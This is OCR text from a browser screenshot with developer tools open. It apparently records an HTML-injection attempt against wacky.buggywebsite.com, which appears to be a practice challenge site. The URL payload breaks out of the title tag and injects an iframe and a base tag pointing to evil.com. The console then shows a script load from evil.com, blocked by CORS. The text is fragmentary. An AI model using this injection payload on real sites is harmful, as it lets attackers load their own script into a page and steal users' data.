 SRI Ha
">
https:
wacky
https:
Whats
Subm
#6636
Front-
New Tab
CSP E
wacky.buggywebsite.com/frame.html?param=</title></head><body><iframe%20src=%27https://wacky.buggywebsite.com/frame.html?...
Apps
YouTube
YouTube
Exploit Database -...
The Hacker News -...
EdOverflow/can-i-t...
LOLBAS
Linux privilege esca...
xss bypass
»
Other bookmarks
aman</title>
Elements
Console
Sources
Network
Performance
Memory
Application
»
2
<!DOCTYPE html>
<html>
<head>…</head>
<body> == $0
<iframe src="https://wacky.buggywebsite.com/frame.html?param=aman</
title><base href=//evil.com>" id="theIframe" name="iframe">…</iframe>
</body>
</html>
<!--
</title>
html body
Styles
Computed
»
Filter
:hov
.cls
+
element.style {
}
body { user agent stylesheet
display: block;
margin: 8px;
}
Console
Issues
top
Filter
All levels
Access to script at 'https://evil.com/files/analytics/js/frame-analytics.js' from origin 'h about:blank:1
ttps://wacky.buggywebsite.com' has been blocked by CORS policy: No 'Access-Control-Allow-Origin' header
is present on the requested resource.
GET https://evil.com/files/analytics/js/frame-analytics.js frame.html?param=ama…ref=//evil.com>:206
net::ERR_FAILED
>
Ps
Pr
ENG